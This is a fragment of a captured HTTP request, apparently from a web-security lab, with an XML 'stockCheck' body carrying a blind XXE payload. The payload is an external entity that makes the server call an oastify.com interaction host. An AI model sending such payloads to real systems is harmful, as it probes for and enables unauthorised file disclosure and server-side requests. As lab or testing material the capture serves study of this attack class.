 Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://fxgiewcrcft0dt6jpmnixjd7dyjp7lva.oastify.com"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>